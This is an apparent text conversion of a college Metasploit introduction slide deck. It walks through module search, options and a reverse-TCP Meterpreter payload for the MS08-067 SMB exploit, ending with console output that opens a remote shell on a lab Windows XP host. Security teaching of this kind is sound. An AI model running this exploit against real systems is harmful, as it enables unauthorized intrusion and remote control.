

# **Metasploit Basics**



Made possible through support from the National Science Foundation (NSF) award number <u>1800929</u>



## **Objectives**

- Explain Metasploit's Purpose.
- Define Metasploit Terminology.
- Discuss Basic Metasploit Usage.
- Demonstrate Basic Metasploit Usage.

### Metasploit Overview

- Metasploit is a Ruby based, open-source framework designed to provide a consistent and easily expandable way to use security tools and exploits
  - Used by black and white hat security professionals
    - ▶ This tool should NOT be used in a production environment!



```
A STATEMENT CONTINUES CONTINUES CONT
```

## Metasploit Terminology

Vulnerability - A security flaw in software or hardware that may be susceptible to exploitation.



- Exploit The act of taking advantage of a vulnerability.
- Payload The module that will execute when the exploit is successful.





## Basic Metasploit Process

- Find Vulnerability
- Load Module
- Set Options
- Select Payload
- Set Options
- Exploit

## Find Vulnerability

- Metasploit is primarily designed to exploit, not find, vulnerabilities
- Metasploit contains tools that can be used to discover systems and vulnerabilities
  - db\_nmap
    - ▶ Version of nmap that saves results to a database
  - Connect
    - ▶ Built in ncat program
- Metasploit is designed to interface with a database to allow you to save your work
- Metasploit passes any commands it doesn't recognize to the local operating system

#### Load Module

- Modules are Ruby scripts that plug into then extend Metasploit's functionality
- Exploits are modules that use payloads
- Search is a useful command used to locate available modules

| <pre>msf6 &gt; search siemens Matching Modules ====================================</pre>                                       |                 |                  |          |                                                                |
|----------------------------------------------------------------------------------------------------|-----------------|------------------|----------|----------------------------------------------------------------|
| # Name                                                                                                    | Disclosure Date | Rank             | Check    | Description                                                    |
| <br>0 auxiliary/dos/scada/siemens_siprotec4<br>mpact EN100 Ethernet Module - Denial of Service                                  |                 | normal           | No       | Siemens SIPROTEC 4 and SIPROTEC Co                             |
| 1 auxiliary/gather/ipcamera_password_disclosure                                                                                 | 2016-08-16      | normal           | No       | JVC/ <mark>Siemens</mark> /Vanderbilt IP-Camera R              |
| eadfile Password Disclosure  2 auxiliary/scanner/scada/profinet_siemens  3 exploit/windows/browser/sapgui_saveviewtosessionfile | 2009-03-31      | normal<br>normal | No<br>No | Siemens Profinet Scanner<br>SAP AG SAPgui EAI WebViewer3D Buff |
| er Overflow 4 exploit/windows/browser/siemens_solid_edge_selistctrlx ActiveX Remote Code Execution                              | 2013-05-26      | normal           | No       | Siemens Solid Edge ST4 SEListCtrlX                             |
| 5 exploit/windows/scada/factorylink_csservice<br>gging Path Param Buffer Overflow                                               | 2011-03-25      | normal           | No       | Siemens FactoryLink 8 CSService Lo                             |
| 6 exploit/windows/scada/factorylink_vrn_09 9 Buffer Overflow                                                                    | 2011-03-21      | average          | No       | Siemens FactoryLink vrn.exe Opcode                             |
| 7 exploit/windows/smtp/njstar_smtp_bof<br>Buffer Overflow                                                                       | 2011-10-31      | normal           | Yes      | NJStar Communicator 3.00 MiniSMTP                              |

### **Exploit Options**

- Options control what and how Metasploit module's function
- Common module options:
  - RHOSTS Remote host (the host being targeted)
  - RPORT Remote port (the port being targeted)

```
msf6 exploit(
                          ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
            Current Setting Required Description
   Name
            10.0.255.101
                                       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
                             yes
   RHOSTS
                                       The SMB service port (TCP)
   RPORT
            445
                             yes
                                       The pipe name to use (BROWSER, SRVSVC)
   SMBPIPE BROWSER
                             yes
```

## Payload Type

- There are many types of payloads
  - bind Establish a connection from the local system to the remote system
  - reverse\_bind Establish a connection from the remote system to the local system
    - Normally used when a firewall prevents direct access to the remote system
  - meterpreter Fileless shell replacement software for Windows (uses dll injection)



### **Payload Options**

- Options control what and how Metasploit payload's function
- Common module options:
  - ► LHOST Local host (the host performing the attack)
  - ► LPORT Local port (the port on the local system that will accept the connection from the target)

```
Payload options (windows/meterpreter/reverse_tcp):
             Current Setting Required Description
   Name
                                        Exit technique (Accepted: '', seh, thread, process, none)
   EXITFUNC thread
                              yes
                                       The listen address (an interface may be specified)
             10.0.255.108
   LHOST
             4444
                             yes
                                       The listen port
   LPORT
Exploit target:
      Name
       Automatic Targeting
```

## Exploit the Target

Once the module is loaded, the payload selected, and the options set type exploit or run to activate the module

```
msf6 exploit(windows/smb/ms08_067_netapi) > exploit

[*] Started reverse TCP handler on 10.0.255.108:4444

[*] 10.0.255.101:445 - Automatically detecting the target...
[*] 10.0.255.101:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 10.0.255.101:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 10.0.255.101:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.255.101
[*] Meterpreter session 3 opened (10.0.255.108:4444 → 10.0.255.101:1079) at 2022-07-13 10:36:23 -0400
meterpreter >
```

#### For More Information

- ► For further information go to <a href="https://www.nl.northweststate.edu/camo">https://www.nl.northweststate.edu/camo</a> or contact:
  - ► Tony Hills <u>thills@northweststate.edu</u> 419-267-1354
  - Mike Kwiatkowski mkwiatkowski@northweststate.edu 419-267-1231



Made possible through support from the National Science Foundation (NSF) award number 1800929

